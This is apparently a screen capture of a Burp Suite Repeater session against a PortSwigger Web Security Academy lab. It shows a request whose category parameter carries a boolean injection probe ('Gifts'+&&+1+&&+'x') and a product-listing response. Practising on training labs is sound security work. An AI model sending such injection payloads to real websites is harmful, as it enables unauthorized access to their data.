 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: https://0ab200b804d92a3780722b0d004300dc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+%26%26+1+%26%26+'x HTTP/2
2 Host: 0ab200b804d92a3780722b0d004300dc.web-security-academy.net
3 Cookie: session=jSMG4wuIRjeeAmXVvjEUuXv5AohDawYw
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab200b804d92a3780722b0d004300dc.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
All Accessories Clothing, shoes and accessories Corporate gifts
Gifts
Couple's Umbrella
$33.89
View details
Conversation
Controlling Lemon
$72.60
View details
Snow Delivered To
Your Door
$86.17
View details
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
4,862 bytes | 509 millis
Event log (2) All issues (16)
Memory: 207.0MB
4
18°C
Mostly cloudy
Search
M365
ENG
IN
20:51
01/12/2025